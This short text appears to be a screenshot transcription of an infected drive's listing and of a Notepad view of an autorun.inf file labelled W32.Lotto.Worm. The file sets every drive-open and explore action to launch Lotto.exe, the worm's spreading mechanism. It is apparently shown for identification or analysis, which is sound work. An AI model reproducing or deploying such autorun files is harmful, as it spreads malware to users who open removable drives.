 autorun
132 字
Lotto
880 KE
autorun - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
W32.Lotto.Worm
[AutoRun]
shellexecute=Lotto.exe o
shell\open\command=Lotto.exe o
shell\Explore\command=Lotto.exe e
shell=open